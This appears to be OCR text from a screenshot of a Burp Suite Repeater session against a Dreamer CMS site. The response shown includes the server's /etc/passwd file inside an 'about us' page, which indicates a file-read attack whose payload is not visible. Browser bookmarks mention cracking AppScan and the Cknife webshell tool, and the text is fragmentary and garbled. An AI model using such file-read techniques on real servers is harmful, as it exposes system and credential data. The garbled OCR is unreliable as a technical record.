 139 .14:8080/cover-ir1k18x0/guanyuwomen
坐牢 blog Team 进阶 目标 日常 好文 hw 在线工具 Appscan的安装破解... (11条消息) AppScan ... AppScan下载、安装... Chora10/Cknife: Ckn...
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp
/ftp:/sbin/nologin nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin systemd-coredump:x:999:996:systemd Core Dumper:/:/sbin/nologin systemd-resolve:x:1
Resolver:/:/sbin/nologin tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin polkitd:x:998:995:User for polkitd:/:/sbin/nologin unbound:x:997:994:Unbound DNS resolve
/sbin/nologin chrony:x:996:993::/var/lib/chrony:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rngd:x:995:992:Random Number Generator Daemon:/var/lib/rngd:/sbin/nologin nscd:x:2
/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin www
/www:/sbin/nologin mysql:x:1001:1001::/home/mysql:/sbin/nologin
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.3.1 - Temporary Project - licensed to FancyPig
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
Learn
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://13 2.14:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /cover-ir1k18x0/guanyuwomen HTTP/1.1
2 Host: 1 .14:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=t65ca68quf2kj2srr3t2uccfqo;
dreamer-cms-s=2d8cf750-c86d-4635-9f7c-21203f502b0b
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
35 <body crt-type-code="ir1k18x0">
36 <div class="aboutUs">
37 root:x:0:0:root:/root:/bin/bash
38 bin:x:1:1:bin:/bin:/sbin/nologin
39 daemon:x:2:2:daemon:/sbin:/sbin/nologin
40 adm:x:3:4:adm:/var/adm:/sbin/nologin
41 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
42 sync:x:5:0:sync:/sbin:/bin/sync
43 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
44 halt:x:7:0:halt:/sbin:/sbin/halt
45 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
46 operator:x:11:0:operator:/root:/sbin/nologin
47 games:x:12:100:games:/usr/games:/sbin/nologin
48 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
49 nobody:x:65534:65534:Kernel Overflow
User:/:/sbin/nologin
50 dbus:x:81:81:System message bus:/:/sbin/nologin
51 systemd-coredump:x:999:996:systemd Core
Dumper:/:/sbin/nologin
52 systemd-resolve:x:193:193:systemd
Resolver:/:/sbin/nologin
53 tss:x:59:59:Account used by the trousers package
INSPECTOR
139.196.25